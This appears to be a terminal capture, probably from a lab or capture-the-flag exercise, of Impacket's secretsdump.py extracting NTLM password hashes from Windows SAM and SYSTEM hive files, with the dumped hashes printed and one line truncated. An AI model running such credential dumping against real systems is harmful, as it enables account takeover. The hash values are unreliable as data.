 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python3 ./secretsdump.py -system system -sam sam LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×4a96b0f404fd37b862c07c2aa37853a5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:330fe4fd406f9d0180d67adb0b0dfa65:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
DevToolsUser:1002:aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958:::
app:1003:aa 5:::
[-] NTDSHashes.__init__() got an unexpected keyword argument 'skipUser'
[*] Cleaning up...